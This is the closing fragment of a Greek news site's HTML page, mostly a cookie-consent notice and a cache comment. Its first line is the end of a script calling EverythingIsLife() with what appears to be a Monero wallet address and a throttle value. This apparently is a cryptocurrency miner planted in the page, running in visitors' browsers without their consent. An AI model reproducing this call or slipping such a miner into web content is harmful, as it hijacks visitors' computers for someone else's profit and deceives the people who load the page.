EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 17:09:33 -->